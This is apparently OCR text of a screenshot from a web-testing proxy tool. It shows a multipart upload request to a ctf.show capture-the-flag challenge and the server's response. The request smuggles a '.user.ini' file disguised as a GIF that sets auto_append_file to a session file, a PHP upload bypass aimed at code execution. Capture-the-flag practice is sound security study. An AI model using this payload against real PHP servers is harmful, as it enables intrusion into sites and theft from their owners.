 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Re 数据包扫描 美化 热加载 构造请求
Responses https 36bytes 美化 渲染 详情
11 Connection: keep-alive
12 Referer: https://
5c8870db-8352-4eac-b3db-67333770fab6.
challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------1581378788242
5853231315900369
18 Content-Disposition: form-data;
name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 GIF89a
22 auto_append_file=/tmp/sess_mm
23 -----------------------------1581378788242
5853231315900369--
24
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 08 Sep 2024
4 Content-Type: text/html;
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,
DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
DNS耗时:618ms; 远端地址:124.22
3.158.81:443; 响应时间:60ms; 总
URL:https://5c8870d